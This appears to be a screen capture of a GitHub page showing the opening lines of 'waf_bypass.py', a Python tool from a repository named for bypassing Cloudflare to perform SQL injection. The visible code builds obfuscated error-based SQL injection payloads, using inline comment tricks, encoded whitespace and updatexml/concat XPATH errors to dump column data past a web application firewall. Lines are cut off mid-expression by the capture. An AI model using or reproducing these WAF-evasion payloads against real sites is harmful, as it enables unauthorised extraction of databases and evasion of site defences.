 1 2 3 4 2 10:30
Connect, protect, and bui pictures cloudflare_bypass_sqli/w
https://github.com/hussius222/cloudflare_bypass_sqli/blob/main/waf_bypass.py#L4
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
Files
main
Go to file t
waf_bypass.py
cloudflare_bypass_sqli / waf_bypass.py
hussius222 Update waf_bypass.py 0bf8d60 · 1 hour ago History
Code Blame 74 lines (59 loc) · 4.21 KB Code 55% faste Raw
1 ########################################
2 # I hope this tool is useful to you :) #
3 # ~Huss~ #
4 # t.me/Hussius #
5 ########################################
6
7
8 import requests
9 import re
10 import sys
11
12
13
14 def get_num_rows(base_url,get_columns,table):
15 columns = get_columns.split(',')
16 obfuscated_columns = ",0x3a,".join([f"%0C%09/*!00000{s}/**_**/*/%0C%09" for s
17 page_url = f"{base_url} and /*!updatexml/**_**/*/(null,/*!concat/**_**/*/(0x3
18 response = requests.get(page_url)
19 if 'XPATH syntax error:' in response.text:
20 data = re.search(r"XPATH syntax error: &#039;:(.*?)&#039;|XPATH syntax err
Symbols
Find definitions and references for functions and
other symbols in this file by clicking a symbol below
or in the code.
Filter symbols r
func get_num_rows
func error_based
func main